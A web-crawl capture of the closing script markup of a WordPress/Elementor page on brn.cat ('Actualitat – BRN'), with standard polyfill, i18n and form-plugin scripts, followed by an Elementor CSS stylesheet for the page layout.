( 'fetch' in window ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script src='https://brn.cat/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script id='elementor-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/brn.cat\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":25,"title":"Actualitat%20%E2%80%93%20BRN","excerpt":"","featuredImage":"https:\/\/brn.cat\/wp-content\/uploads\/2024\/03\/brn-quisom3-1024x482.jpg"}};
</script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.0' id='elementor-frontend-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='preloaded-elements-handlers-js'></script>
<script src='https://brn.cat/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://brn.cat/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://brn.cat/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.4.1' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brn.cat/wp-content/uploads/elementor/css/post-26012.css?ver=1739952852
body_size: 492
content:
.elementor-26012 .elementor-element.elementor-element-4920eb7f:not(.elementor-motion-effects-element-type-background), .elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-background-overlay{background-color:#040219;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26012 .elementor-element.elementor-element-4920eb7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:155px 0px 120px 0px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd{text-align:center;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd .elementor-heading-title{color:#ffffff;font-size:41px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd > .elementor-widget-container{padding:13px 0px 20px 0px;}.elementor-26012 .elementor-element.elementor-element-13a86219{--divider-border-style:solid;--divider-color:#62999E;--divider-border-width:2px;}.elementor-26012 .elementor-element.elementor-element-13a86219 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-26012 .elementor-element.elementor-element-13a86219 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-26012 .elementor-element.elementor-element-13a86219 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-26012 .elementor-element.elementor-element-cf4c972{margin-top:60px;margin-bottom:60px;}@media(min-width:768px){.elementor-26012 .elementor-element.elementor-element-1520c855{width:10%;}.elementor-26012 .elementor-element.elementor-element-7ce29858{width:79.332%;}.elementor-26012 .elementor-element.elementor-element-4ed2a4ed{width:10%;}}@media(max-width:1024px){.elementor-26012 .elementor-element.elementor-element-4920eb7f{padding:120px 0px 100px 0px;}.elementor-26012 .elementor-element.elementor-element-13a86219 .elementor-divider-separator{width:12%;}}@media(max-width:767px){.elementor-26012 .elementor-element.elementor-element-4920eb7f{padding:70px 0px 80px 0px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd .elementor-heading-title{font-size:25px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}@media(min-width:1025px){.elementor-26012 .elementor-element.elementor-element-4920eb7f:not(.elementor-motion-effects-element-type-background), .elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}